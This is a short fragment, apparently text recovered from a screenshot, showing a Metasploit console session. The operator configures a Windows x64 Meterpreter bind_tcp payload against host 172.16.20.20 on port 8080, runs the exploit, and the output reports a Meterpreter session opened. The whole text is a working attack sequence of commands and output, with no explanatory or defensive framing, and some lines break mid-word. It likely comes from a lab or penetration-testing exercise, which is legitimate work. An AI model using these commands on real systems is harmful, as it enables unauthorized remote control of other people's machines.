 msf exploit(multi/handler) > set payload windows/x64/meterpreter/bind_t
cp
payload => windows/x64/meterpreter/bind_tcp
msf exploit(multi/handler) > set rhost 172.16.20.20
rhost => 172.16.20.20
msf exploit(multi/handler) > set lport 8080
lport => 8080
msf exploit(multi/handler) > exploit
[*] Started bind handler
[*] Sending stage (206403 bytes) to 172.16.20.20
[*] Meterpreter session 3 opened (192.168.1.179-192.168.1.65:0 -> 172.1
6.20.20:8080) at 2018-06-22 00:11:09 -0400
meterpreter >